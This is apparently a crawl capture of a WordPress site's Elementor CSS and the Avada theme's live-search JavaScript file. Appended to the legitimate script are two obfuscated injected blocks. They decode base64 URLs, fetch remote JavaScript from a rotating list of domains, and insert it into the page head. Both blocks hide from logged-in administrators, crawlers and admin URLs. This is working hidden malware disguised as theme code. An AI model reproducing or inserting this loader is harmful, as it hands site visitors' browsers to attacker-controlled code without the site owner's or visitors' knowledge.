.elementor-element.elementor-element-864ca5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:right;color:#FFFFFF;font-size:12px;line-height:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-3239 .elementor-element.elementor-element-589a4c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-df56aec:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-df56aec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:60%;}.elementor-3239 .elementor-element.elementor-element-de8b213 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{margin-left:auto;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main .elementor-item{color:#312564;fill:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:after{border-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown{background-color:#F2EFEF;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCDADB;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle:hover{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F8F8;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown .elementor-item, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d{width:100%;max-width:100%;}@media(max-width:767px){.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:center;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:center;font-size:16px;}.elementor-3239 .elementor-element.elementor-element-56af838{width:50%;}.elementor-3239 .elementor-element.elementor-element-00dceeb{text-align:left;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:80%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:50%;}}@media(min-width:768px){.elementor-3239 .elementor-element.elementor-element-6a814be{width:100%;}.elementor-3239 .elementor-element.elementor-element-e20f034{width:57.053%;}.elementor-3239 .elementor-element.elementor-element-2b920aa{width:33.309%;}.elementor-3239 .elementor-element.elementor-element-864ca5e{width:8.92%;}.elementor-3239 .elementor-element.elementor-element-ac8949b{width:100%;}.elementor-3239 .elementor-element.elementor-element-56af838{width:20%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:80%;}}/* Start custom CSS for form, class: .elementor-element-f4276a6 */@media only screen and (min-width: 600px) {.header-form-css .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{max-height: 1px;}
.header-form-css .elementor-field-textual.elementor-size-xs {
    min-height: 25px;
    max-height: 25px;
}
.header-form-css .elementor-form .elementor-button.elementor-size-sm {
    min-height: 25px;
    max-height: 25px
}
    
}
.elementor-field-type-recaptcha_v3 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c0dac2d */.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a.highlighted, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a:hover {
    padding: 13px 10px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155
body_size: 740
content:
.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-container{max-width:1000px;}.elementor-5227 .elementor-element.elementor-element-405b7b9:not(.elementor-motion-effects-element-type-background), .elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-5227 .elementor-element.elementor-element-405b7b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5227 .elementor-element.elementor-element-8619c46 img{width:150px;}.elementor-5227 .elementor-element.elementor-element-d5d9028{text-align:center;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-type-html{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-field, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-subgroup label{font-size:15px;line-height:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:bold;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"] svg *{fill:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-fa9a034{text-align:center;color:#FFFFFF;font-size:12px;}.elementor-5227 .elementor-element.elementor-element-c5aba81{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon{background-color:#02010100;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon i{color:#FFFFFF;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-5227 .elementor-element.elementor-element-db4455e{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3
body_size: 3404
content:
var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),o=i.find(".fusion-search-submit"),n=i.find(".fusion-search-results"),r=i.find('input[name="post_type[]"]'),d=i.find('input[name="search_limit_to_post_titles"]'),u=n.closest(".fusion-builder-row"),c=i.closest(".fusion-header");function l(s){var e="";n.html(""),n.removeClass("suggestions-empty"),n.addClass("suggestions-added"),h("add"),jQuery.isEmptyObject(s)?(n.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",n.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",n.append(e)})}function v(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),avadaLiveSearchVars.min_char_count<=a.val().length){if(void 0!==s[e])return void l(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),o.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:avadaLiveSearchVars.per_page,show_feat_img:avadaLiveSearchVars.show_feat_img,display_post_type:avadaLiveSearchVars.display_post_type,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,l(a),i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color")),n.removeClass("suggestions-added"),h("remove")}function h(s){u.length&&("add"===s?u.css("z-index","11"):u.css("z-index","")),c.length&&("add"===s?c.addClass("live-suggestion-added"):c.removeClass("live-suggestion-added"))}o.attr("data-color",o.css("color")),a.on("focusin",function(){avadaLiveSearchVars.min_char_count<=jQuery(this).val().length&&n.children(".fusion-search-result").length&&(n.addClass("suggestions-added"),h("add"))}),a.on("focusout",function(){n.is(":hover")||t.is(":hover")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),jQuery(t,n).on("mouseleave",function(){a.is(":focus")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(v,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
